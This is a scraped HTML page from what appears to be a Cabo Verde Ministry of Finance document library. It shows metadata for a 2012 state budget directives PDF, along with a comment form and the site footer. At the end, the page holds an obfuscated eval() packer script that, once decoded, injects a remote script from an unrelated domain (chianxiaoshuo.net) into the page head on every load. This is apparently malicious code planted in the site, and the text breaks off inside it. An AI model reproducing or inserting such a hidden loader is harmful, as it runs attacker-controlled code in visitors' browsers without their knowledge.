id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_WtZqPyh8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_WtZqPyh8"     type="hidden" value="2015-12-18T12:51:28Z"   /> 2015-12-18T12:51:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_4NtZyYK5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_4NtZyYK5"     type="hidden" value="angelob"   /> angelob </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_qFmHcv99"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_qFmHcv99"     type="hidden" value="2015-12-18T12:51:28Z"   /> 2015-12-18T12:51:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_qujJAHOf"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_qujJAHOf"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Título </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_TITLE_INSTANCE_mmqewyLc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_TITLE_INSTANCE_mmqewyLc"     type="hidden" value="DIRECTIVAS PARA O ORÇAMENTO DO ESTADO PARA 2006"   /> DIRECTIVAS PARA O ORÇAMENTO DO ESTADO PARA 2006 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_GkdeRKQ3"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_GkdeRKQ3"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_3epVJ8QZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_3epVJ8QZ"     type="hidden" value="2015-12-18T12:51:28Z"   /> 2015-12-18T12:51:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_Mm0swT1r"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_Mm0swT1r"     type="hidden" value="angelob"   /> angelob </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_SO5glPYx"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_SO5glPYx"     type="hidden" value="2015-12-18T12:51:28Z"   /> 2015-12-18T12:51:28Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_XTMwIXtQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_XTMwIXtQ"     type="hidden" value="2015-12-18T12:51:28Z"   /> 2015-12-18T12:51:28Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 08-07-2019 11:38 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Directivas para Elaboraçao do OGE 2012.pdf"> Directivas para Elaboraçao do OGE 2012.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/297098/Directivas+para+Elabora%C3%A7ao+do+OGE+2012.pdf/539f158d-cbb7-7ea2-9bd4-27e5149c468f?version=1.0&t=1562585883518&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 08-07-2019 11:38</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297436",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/297098/Directivas+para+Elabora%C3%A7ao+do+OGE+2012.pdf/539f158d-cbb7-7ea2-9bd4-27e5149c468f?version=1.0&t=1562585883518&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">13</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="njbg"> <div class="panel-heading" id="njbgHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="njbgContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#njbgContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="njbgHeader" class="collapse panel-collapse in" data-parent="#" id="njbgContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="mxhd_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1766687985301"   /> <input name="p_auth" type="hidden" value="zfk0CnA8" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="mxhd_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297098%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="297436"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="mxhd_messageScroll0" ><div class=""> <div id="mxhd_messageScroll613717"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="613717"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="613717"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyButton0" onClick="mxhd_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1766687985340"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
